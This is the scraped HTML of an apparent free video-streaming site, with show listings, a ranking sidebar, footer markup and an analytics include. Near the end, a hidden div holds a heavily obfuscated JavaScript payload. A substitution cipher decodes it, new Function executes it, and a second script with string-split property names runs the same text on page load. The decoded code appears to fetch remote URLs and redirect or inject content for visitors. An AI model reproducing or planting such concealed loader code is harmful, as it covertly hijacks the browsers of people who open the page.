data-original="https://pic.youkupic.com/upload/vod/20260105-1/5f00cdbd3554152f473aac5cf1ac9875.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/235287.html" title="良药苦口">良药苦口</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔西·查尔斯,克莉·奇奇诺,迈克尔·波茨,John,Quilty,卡特·辛普,Alexandra,Sica,Leah,Janae,Thomas</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“斯特林韵事”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="195648" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="患难与共2" href="/v/15555.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.52swat.cn/upload/vod/20210503-1/cc53df1857a6b31e266e9df54911bc7a.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>995</span><h4 class="title">患难与共2</h4></div><p class="vodlist_sub">2016&nbsp;/&nbsp;美国&nbsp;/&nbsp;剧情,喜剧,欧美剧,欧美</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/v/126596.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>希区柯克剧场 第六季</a></li><li class="part_eone"><a href="/v/131036.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>真正的权力的游戏 第四季</a></li><li class="part_eone"><a href="/v/144115.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;974</span>性、毒品和摇滚乐第一季</a></li><li class="part_eone"><a href="/v/230076.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;969</span>华生第二季</a></li><li class="part_eone"><a href="/v/126283.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;968</span>诈欺担保人 第二季</a></li><li class="part_eone"><a href="/v/126628.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;967</span>无声的证言 第六季</a></li><li class="part_eone"><a href="/v/116080.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>直言真相第二季</a></li><li class="part_eone"><a href="/v/126304.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;963</span>越狱 第四季</a></li><li class="part_eone"><a href="/v/112869.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;961</span>黑夏第二季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="195648" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.djhebei.com/" title="星辰影院">星辰影院</a>提供免费高清未删减电视剧、综艺、动漫、热播电影大全在线观看</p><p>Copyright © 2022 djhebei.com All Rights Reserved</p><p>鄂ICP备07016897号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.djhebei.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《斯特林韵事》https://www.djhebei.com/v/195648.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.djhebei.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-BNDGKB7HQN\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-BNDGKB7HQN\');");
document.writeln("</script>");